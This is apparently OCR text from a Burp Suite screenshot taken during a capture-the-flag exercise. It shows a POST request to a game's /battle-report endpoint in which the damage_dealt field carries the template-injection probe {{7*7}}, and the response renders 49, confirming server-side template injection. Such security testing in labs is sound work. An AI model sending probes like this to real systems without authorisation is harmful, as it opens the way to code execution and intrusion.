 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: h
Request
Pretty Raw Hex
\n
1 POST /battle-report HTTP/1.1
2 Host: 94.237.61.48:56701
3 Content-Length: 108
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.61.48:56701
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.61.48:56701/flamedrake
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
m2kCA
14 Connection: keep-alive
15
damage_dealt={{7*7}}
17 &damage_taken=110&spells_cast=0&turns_survived=3&outcome=defeat&battle_duration=65.068
Search 0 highlights
Response
Pretty Raw Hex Render
\n
21 <p class="title">
Battle Report
</p>
22
23 <div class="warrior-info">
24 <i class="nes-icon is-large heart">
</i>
25 <p class="nes-text is-primary warrior-name">
CHALLENGE THE FIRE DRAKE
</p>
26 </div>
27
28 <div class="report-stats">
29 <div class="nes-container is-dark with-title
stat-group">
30 <p class="title">
Battle Statistics
</p>
31 <p>
Damage Dealt: <span class="nes-text
is-success">
49
32 </span>
</p>
33 <p>
Damage Taken: <span class="nes-text is-error
">
110
</span>
</p>
34 <p>
Spells Cast: <span class="nes-text is-warning
">
Search 0 highlights